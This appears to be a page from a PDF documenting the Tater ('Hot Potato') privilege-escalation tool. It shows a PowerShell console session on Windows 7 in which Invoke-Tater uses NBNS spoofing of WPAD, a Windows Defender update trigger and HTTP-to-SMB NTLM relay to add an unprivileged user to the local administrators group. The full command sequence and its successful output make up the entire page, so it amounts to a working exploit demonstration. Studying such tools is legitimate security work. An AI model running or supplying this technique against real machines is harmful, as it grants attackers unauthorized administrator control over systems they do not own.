Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)
Windows PowerShell
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.

PS C:\Users\user\Desktop> . .\Tater.ps1
PS C:\Users\user\Desktop> Invoke-Tater -Command "net localgroup administrators user /add"
2016-01-31T22:09:19 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.2.100
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2016-01-31T22:09:19 - Waiting for incoming HTTP connection
2016-01-31T22:09:19 - Flushing DNS resolver cache
2016-01-31T22:09:19 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2016-01-31T22:09:20 - WPAD has been spoofed to 127.0.0.1
2016-01-31T22:09:20 - Starting Windows Defender signature update
2016-01-31T22:09:22 - HTTP request for /wpad.dat received from 127.0.0.1
2016-01-31T22:09:27 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T22:09:27 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi
r.cab?1602010309 received from 127.0.0.1
2016-01-31T22:09:31 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T22:09:32 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T22:09:32 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T22:09:32 - Received challenge F320CFDDE9C07C49 for relay from 127.0.0.1
2016-01-31T22:09:32 - Providing challenge F320CFDDE9C07C49 for relay to 127.0.0.1
2016-01-31T22:09:33 - Sending response for \ for relay to 127.0.0.1
2016-01-31T22:09:33 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFVSIHHTKCAKQ created on 127.0.0.1
2016-01-31T22:09:33 - SMB relay command likely executed on 127.0.0.1
2016-01-31T22:09:33 - SMB relay disabled due to success
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFVSIHHTKCAKQ deleted on 127.0.0.1
2016-01-31T22:09:34 - Attempting to stop HTTP listener
2016-01-31T22:09:37 - Tater was successful and has exited
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
kevin
user
The command completed successfully.
4/6